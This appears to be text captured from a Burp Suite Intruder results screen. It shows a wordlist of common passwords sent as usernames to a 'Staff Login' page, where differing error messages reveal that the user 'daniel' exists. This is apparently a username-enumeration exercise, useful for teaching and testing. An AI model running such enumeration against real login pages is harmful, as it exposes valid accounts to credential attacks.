 3. Intruder attack of http://54.152.193.45:5000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length "msg"> Comment
75 daniel 200 3123 â Incorrect password for user &#39;daniel&#39;
12 000000 200 3115 â User &#39;000000&#39; does not exist
68 11111 200 3114 â User &#39;11111&#39; does not exist
3 111111 200 3115 â User &#39;111111&#39; does not exist
60 11111111 200 3117 â User &#39;11111111&#39; does not exist
46 112233 200 3115 â User &#39;112233&#39; does not exist
27 121212 200 3115 â User &#39;121212&#39; does not exist
24 123 200 3112 â User &#39;123&#39; does not exist
10 123123 200 3115 â User &#39;123123&#39; does not exist
50 123123123 200 3118 â User &#39;123123123&#39; does not exist
20 123321 200 3115 â User &#39;123321&#39; does not exist
16 1234 200 3113 â User &#39;1234&#39; does not exist
13 12345 200 3114 â User &#39;12345&#39; does not exist
1 123456 200 3115 â User &#39;123456&#39; does not exist
9 1234567 200 3116 â User &#39;1234567&#39; does not exist
7 12345678 200 3117 â User &#39;12345678&#39; does not exist
2 123456789 200 3118 â User &#39;123456789&#39; does not exist
11 1234567890 200 3119 â User &#39;1234567890&#39; does not exist
78 123456789a 200 3119 â User &#39;123456789a&#39; does not exist
17 123456a 200 3116 â User &#39;123456a&#39; does not exist
Request Response
Pretty Raw Hex Render
\n
Staff Login
Username
Password
Login
❌ Incorrect password for user 'daniel'
Finished